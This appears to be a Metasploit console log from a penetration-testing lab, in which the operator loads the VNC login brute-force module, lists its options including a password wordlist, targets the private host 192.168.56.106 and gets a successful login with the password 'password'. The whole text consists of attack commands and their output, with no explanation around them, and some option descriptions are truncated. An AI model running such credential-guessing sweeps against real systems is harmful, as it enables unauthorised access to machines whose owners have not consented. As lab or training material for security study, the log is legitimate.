 msf auxiliary(scanner/ftp/ftp_login) > use auxiliary/scanner/vnc/vnc_login
msf auxiliary(scanner/vnc/vnc_login) > show options
Module options (auxiliary/scanner/vnc/vnc_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for a
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, f
DB_ALL_CREDS false no Try each user/password co
DB_ALL_PASS false no Add all passwords in the
DB_ALL_USERS false no Add all users in the curr
PASSWORD no The password to test
PASS_FILE /usr/share/metasploit-framework/data/wordlists/vnc_passwords.txt no File containing passwords
Proxies no A proxy chain of format t
RHOSTS yes The target address range
RPORT 5900 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a cred
THREADS 1 yes The number of concurrent
USERNAME <BLANK> no A specific username to au
USERPASS_FILE no File containing users and
air per line
USER_AS_PASS false no Try the username as the p
USER_FILE no File containing usernames
VERBOSE true yes Whether to print output f
msf auxiliary(scanner/vnc/vnc_login) > set RHOSTS 192.168.56.106
RHOSTS => 192.168.56.106
msf auxiliary(scanner/vnc/vnc_login) > run
[*] 192.168.56.106:5900 - 192.168.56.106:5900 - Starting VNC login sweep
[+] 192.168.56.106:5900 - 192.168.56.106:5900 - Login Successful: :password
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed